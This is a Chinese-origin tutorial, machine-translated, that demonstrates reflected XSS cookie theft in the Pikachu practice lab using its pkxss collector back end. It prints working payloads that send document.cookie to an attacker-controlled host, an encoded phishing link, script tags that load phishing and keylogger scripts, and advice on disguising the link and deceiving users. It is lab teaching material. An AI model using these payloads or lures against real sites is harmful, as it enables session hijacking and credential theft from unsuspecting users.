当前位置:网站首页>3-5 obtaining cookies through XSS and the use of XSS background management system
3-5 obtaining cookies through XSS and the use of XSS background management system
2022-04-23 20:44:00 【Mountain Rabbit 1】
XSS Vulnerability testing :cookie Get and fishing attack Demo
XSS Vulnerability testing :cookie Theft and exploitation of
At the same time get type xss The use of ,post type xss The use of
XSS Vulnerability testing : Phishing attack
XSS Vulnerability testing :xss Get the user's keyboard record
Let's have a better understanding of xss The harm and principle of
Case study 1:xss How to get cookie?
GET type XSS utilize :cookie obtain

pkxss Introduction to background management
In the source package , There is one pkxss, We can put this catalogue , Put it separately under a directory , This thing is actually a background that can be used independently , We can put it under the site directory alone , To visit it

Start by opening pikachu Website , Under management tools , There is one xss backstage , When used for the first time , It needs to be installed , Before installation , We need to make sure , In our code inc In the folder ,config.inc.php Inside

Make sure your account and password are correct , Let's log in and have a look

Let's order cookie collect

This place is the result display page , By default , There is no data here
cookie Get back-end code analysis
We are pkxss Below directory , There is one xcookie modular , Under this , There is one cookie.php, actually , All the data is sent here

adopt get The way , To get whether it has been sent cookie Give me a , If so, write it down , At the same time, put the... In the request referer、useragent Read it , Then insert it into the database
header("Location:http://192.168.1.4/pikachu/index.php");
I also made a redirection later , Under the actual application scenario , We send a link to others , Someone clicked , It's impossible to pop up a blank page , So , Eventually we have to redirect it to a trusted page , When he finished counting , Don't notice what bad things this link has done , So , We usually redirect it to the home page of the website it visits , Or is it , Some other page , But in our experiment , This place , Will redirect to the home page of the vulnerable website
pkxss_cookie_result.php A file is a page for query , That's what we just saw , Backstage php file

This file is for login , That means only those who log in , To visit , obtain xss Result , This file is directly stored in the database cookie Information , Show me
Next , Let's demonstrate get type xss The process of , Let's remove the character length limit
I've prepared a paragraph here js Code for
pkxss backstage :
http://192.168.1.15/pkxss/pkxss_login.php
<script>document.location = 'http://192.168.1.15/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>
http://192.168.1.4/pikachu/vul/xss/xss_reflected_get.php?message=%3Cscript%3Edocument.location+%3D+%27http%3A%2F%2F192.168.1.15%2Fpkxss%2Fxcookie%2Fcookie.php%3Fcookie%3D%27+%2B+document.cookie%3B%3C%2Fscript%3E&submit=submit
<img src="http://192.168.1.15/pkxss/xfish/fish.php" />
<script src="http://192.168.1.15/pkxss/xfish/fish.php"></script>
<script src="http://192.168.1.15/pkxss/rkeypress/rk.js"></script>
Simulated malicious sites :
http://192.168.1.5/post.html
He will pass document.location The instance , To do a redirect , Once he visits this page ,js Will visit 1.15, our xss backstage , Then when we visit , Whatever cookie Bring it to me , adopt document.cookie This instance goes to get the local cookie, That such , It forms a complete get request , We can copy this paragraph
<script>document.location = 'http://192.168.42.236/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>
Put it in the input box , Point submission

He returned to the home page ,js After local execution , Will go back backstage , Theoretically , This is the time , We've got it cookie 了 , Refresh this page

There will be one more record in this place
In the actual scene , We're going to take that url During the transmission of ginseng , Make a code , Put this paragraph url Good copy , Send it directly to the user
http://192.168.1.4/pikachu/vul/xss/xss_reflected_get.php?message=%3Cscript%3Edocument.location+%3D+%27http%3A%2F%2F192.168.1.15%2Fpkxss%2Fxcookie%2Fcookie.php%3Fcookie%3D%27+%2B+document.cookie%3B%3C%2Fscript%3E&submit=submit
for instance , This is an important forum , When we chat with users , Tell him it's an activity page , Deceive users to click , Once the user accesses the link in the browser , He'll jump to the front page , Of course , You can also jump to other pages , The main purpose is to cover up the behavior behind us
This is it. get Type request the following reflection type xss The use of
版权声明
本文为[Mountain Rabbit 1]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/04/202204232041051268.html
边栏推荐
猜你喜欢
![[PTA] l1-002 printing hourglass](/img/9e/dc715f7debf7edb7a40e9ecfa69cef.png)
[PTA] l1-002 printing hourglass
上海回應“面粉官網是非法網站”:疏於運維被“黑”,警方已立案

On BIM data redundancy theory
2021-09-02 unity project uses rider to build hot change project failure record of ilruntime
Go zero framework database avoidance Guide

Identifier CV is not defined in opencv4_ CAP_ PROP_ FPS; CV_ CAP_ PROP_ FRAME_ COUNT; CV_ CAP_ PROP_ POS_ Frames problem

PHP的Laravel与Composer部署项目时常见问题
![[stack and queue topics] - sliding window](/img/65/a2ce87f1401d7a28d4cce0cc85175f.png)
[stack and queue topics] - sliding window
Monte Carlo py solves the area problem! (save pupils Series)

上海回应“面粉官网是非法网站”:疏于运维被“黑”,警方已立案
随机推荐
Queue template code
How many hacking methods do you know?
Development of Matlab GUI bridge auxiliary Designer (functional introduction)
[stack and queue topics] - sliding window
Shanghai a répondu que « le site officiel de la farine est illégal »: l'exploitation et l'entretien négligents ont été « noirs » et la police a déposé une plainte
How to configure SSH public key in code cloud
Introduction to intrusion detection data set
LeetCode 1346、检查整数及其两倍数是否存在
Devaxpress report replay: complete the drawing of conventional two-dimensional report + histogram + pie chart
PHP的Laravel与Composer部署项目时常见问题
[matlab 2016 use mex command to find editor visual studio 2019]
The construction and use of Fortress machine and springboard machine jumpserver are detailed in pictures and texts
Selenium 显示等待WebDriverWait
Bash script learning -- for loop traversal
LeetCode 1351、统计有序矩阵中的负数
Devexpress 14.1 installation record
How to use PM2 management application? Come in and see
居家第二十三天的午饭
Commande dos pour la pénétration de l'Intranet
Actual measurement of automatic ticket grabbing script of barley network based on selenium (the first part of the new year)